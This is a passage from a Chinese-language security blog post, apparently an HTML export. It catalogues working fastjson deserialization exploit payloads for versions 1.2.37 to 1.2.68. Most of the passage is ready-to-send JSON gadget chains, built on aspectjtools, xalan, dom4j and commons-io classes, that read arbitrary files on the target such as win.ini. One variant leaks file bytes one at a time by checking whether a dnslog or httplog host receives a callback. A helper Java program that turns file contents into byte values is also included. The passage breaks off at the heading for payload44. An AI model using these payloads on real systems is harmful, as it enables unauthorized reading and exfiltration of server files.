+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020223341147.png" alt="image-20231020223341147"></p>
+<p><code>yakit</code>真是太好用了，有木有~</p>
+<h3 id="4-1-2-aspectjtools-xalan（-2-4-0）-dom4j（版本无限制）"><a href="#4-1-2-aspectjtools-xalan（-2-4-0）-dom4j（版本无限制）" class="headerlink" title="4.1.2 aspectjtools+xalan（&gt;&#x3D;2.4.0）+dom4j（版本无限制）"></a>4.1.2 aspectjtools+xalan（&gt;&#x3D;2.4.0）+dom4j（版本无限制）</h3><h4 id="4-1-2-1-直接回显法"><a href="#4-1-2-1-直接回显法" class="headerlink" title="4.1.2.1 直接回显法"></a>4.1.2.1 直接回显法</h4><p>分五次打，中间报错不用管。</p>
+<p><code>payload41</code>（组合拳）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;test&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;javax.xml.transform.SourceLocator&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.objects.XNodeSetForDOM&quot;</span><span class="punctuation">,</span><span class="attr">&quot;nodeIter&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.NodeSet&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xctxt&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.XPathContext&quot;</span><span class="punctuation">,</span><span class="attr">&quot;primaryReader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.XMLWriter&quot;</span><span class="punctuation">,</span><span class="attr">&quot;entityResolver&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.SAXContentHandler&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputSource&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;byteStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su15&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;file:///C:/Users/whoami/Desktop/testtest.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">98</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021152553230.png" alt="image-20231021152553230"></p>
+<h4 id="4-1-2-2-httplog回显法"><a href="#4-1-2-2-httplog回显法" class="headerlink" title="4.1.2.2 httplog回显法"></a>4.1.2.2 httplog回显法</h4><p>修改<code>4.1.2.1</code>中最后一步为如下<code>payload</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;language&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://127.0.0.1:8085/?test&quot;</span><span class="punctuation">,</span><span class="attr">&quot;country&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;C:/Users/whoami/Desktop/testtest.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">98</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p>我这里<code>demo</code>复现是成功的，但是靶场没有成功，如果有兄弟成功了可以公众号后台直接发消息，我看到立马就会回复，并将这部分在我的博客中更新。</p>
+<h2 id="4-2-fastjson【1-2-37"><a href="#4-2-fastjson【1-2-37" class="headerlink" title="4.2 fastjson【1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.68】"></a>4.2 fastjson【1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.68】</h2><h3 id="4-2-1-blackhat2021-getBom-原版（适用场景有限）"><a href="#4-2-1-blackhat2021-getBom-原版（适用场景有限）" class="headerlink" title="4.2.1 blackhat2021-getBom()原版（适用场景有限）"></a>4.2.1 blackhat2021-getBom()原版（适用场景有限）</h3><p><code>payload42</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span></span><br><span class="line">  <span class="attr">&quot;abc&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">      <span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span> <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;url&quot;</span><span class="punctuation">:</span> <span class="string">&quot;file:///C:/Windows/win.ini&quot;</span></span><br><span class="line">      <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">      <span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span> <span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span></span><br><span class="line">      <span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span> <span class="number">1024</span></span><br><span class="line">    <span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span> <span class="punctuation">[</span></span><br><span class="line">      <span class="punctuation">&#123;</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span> <span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span> <span class="punctuation">[</span></span><br><span class="line">          <span class="number">59</span></span><br><span class="line">        <span class="punctuation">]</span></span><br><span class="line">      <span class="punctuation">&#125;</span></span><br><span class="line">    <span class="punctuation">]</span></span><br><span class="line">  <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">  <span class="attr">&quot;address&quot;</span> <span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.abc.BOM&quot;</span><span class="punctuation">&#125;</span></span><br><span class="line"><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021003605584.png" alt="image-20231021003605584"></p>
+<blockquote>
+<p>它会拿<code>win.ini</code>的内容转成<code>int</code>数组，然后拿<code>ByteOrderMark</code>里的<code>bytes</code>挨个字节遍历去比对，如果遍历过程有比对错误的<code>getBom</code>就会返回一个<code>null</code>，如果遍历结束，没有比对错误那就会返回一个<code>ByteOrderMark</code>对象。所以这里文件读取成功的标志应该是<code>getBom</code>返回结果不为<code>null</code>。</p>
+</blockquote>
+<p>有点<code>sql</code>注入中布尔盲注的味道，哈哈。</p>
+<p>附上读取文件内容到字节数组的代码：</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> java.io.FileReader;</span><br><span class="line"><span class="keyword">import</span> java.io.IOException;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="keyword">class</span> <span class="title class_">str2bytes</span> &#123;</span><br><span class="line">    <span class="keyword">public</span> <span class="keyword">static</span> String <span class="title function_">fileToString</span><span class="params">(String path)</span> <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">        <span class="type">FileReader</span> <span class="variable">reader</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">FileReader</span>(path);</span><br><span class="line">        <span class="type">StringBuilder</span> <span class="variable">stringBuilder</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">StringBuilder</span>();</span><br><span class="line">        <span class="type">char</span>[] buffer = <span class="keyword">new</span> <span class="title class_">char</span>[<span class="number">10</span>];</span><br><span class="line">        <span class="type">int</span> size;</span><br><span class="line">        <span class="keyword">while</span> ((size = reader.read(buffer)) != -<span class="number">1</span>) &#123;</span><br><span class="line">            stringBuilder.append(buffer, <span class="number">0</span>, size);</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">return</span> stringBuilder.toString();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title function_">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">        <span class="type">String</span> <span class="variable">str</span> <span class="operator">=</span> fileToString(<span class="string">&quot;C:\\Windows\\win.ini&quot;</span>);</span><br><span class="line">        <span class="type">byte</span>[] byteArray = str.getBytes(<span class="string">&quot;UTF-8&quot;</span>);</span><br><span class="line">        <span class="type">boolean</span> <span class="variable">first</span> <span class="operator">=</span> <span class="literal">true</span>;</span><br><span class="line">        <span class="keyword">for</span> (<span class="type">byte</span> b : byteArray) &#123;</span><br><span class="line">            <span class="type">int</span> <span class="variable">intValue</span> <span class="operator">=</span> b &amp; <span class="number">0xFF</span>;</span><br><span class="line">            <span class="keyword">if</span> (first) &#123;</span><br><span class="line">                System.out.print(intValue);</span><br><span class="line">                first = <span class="literal">false</span>;</span><br><span class="line">            &#125; <span class="keyword">else</span> &#123;</span><br><span class="line">                System.out.print(<span class="string">&quot;, &quot;</span> + intValue);</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="comment">//59, 32, 102, 111, 114, 32, 49, 54, 45, 98, 105, 116, 32, 97, 112, 112, 32, 115, 117, 112, 112, 111, 114, 116, 13, 10, 91, 102, 111, 110, 116, 115, 93, 13, 10, 91, 101, 120, 116, 101, 110, 115, 105, 111, 110, 115, 93, 13, 10, 91, 109, 99, 105, 32, 101, 120, 116, 101, 110, 115, 105, 111, 110, 115, 93, 13, 10, 91, 102, 105, 108, 101, 115, 93, 13, 10, 91, 77, 97, 105, 108, 93, 13, 10, 77, 65, 80, 73, 61, 49, 13, 10</span></span><br></pre></td></tr></table></figure>
+
+<h3 id="4-2-2-blackhat2021-getBom-浅蓝师傅改版（几乎适配所有场景）"><a href="#4-2-2-blackhat2021-getBom-浅蓝师傅改版（几乎适配所有场景）" class="headerlink" title="4.2.2 blackhat2021-getBom()浅蓝师傅改版（几乎适配所有场景）"></a>4.2.2 blackhat2021-getBom()浅蓝师傅改版（几乎适配所有场景）</h3><p><code>payload43</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;abc&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;file:///C:/Users/whoami/Desktop/testtest.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">98</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.abc.BOM[0]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;start&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">,</span><span class="attr">&quot;end&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xxx&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://testhhh.okdplvnqdu.dgrh3.cn/&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">1</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;zzz&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.xxx.BOM[0]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021010244056.png" alt="image-20231021010244056"></p>
+<p>极端场景：有一个接口，用<code>fastjson</code>解析了<code>json</code>，但不会反馈任何能够作为状态判断的标识，连异常报错的信息都没有。</p>
+<p>那么此时该<code>payload</code>就可以派上用场了，<strong>如果以上<code>poc</code>收到了<code>dnslog</code>响应，那么说明字节码比对失败</strong>，也就是第一个字节的<code>int</code>值不等于我们填入的那个数字（比如这里的<code>98</code>，此时我们就得更改数字继续测试）；如果没收到，说明比对成功，继续测试即可。</p>
+<h3 id="4-2-3-blackhat2021-getBom-tyskill师傅改版（几乎适配所有场景）"><a href="#4-2-3-blackhat2021-getBom-tyskill师傅改版（几乎适配所有场景）" class="headerlink" title="4.2.3 blackhat2021-getBom() tyskill师傅改版（几乎适配所有场景）"></a>4.2.3 blackhat2021-getBom() tyskill师傅改版（几乎适配所有场景）</h3><p><code>payload44</code>：</p>
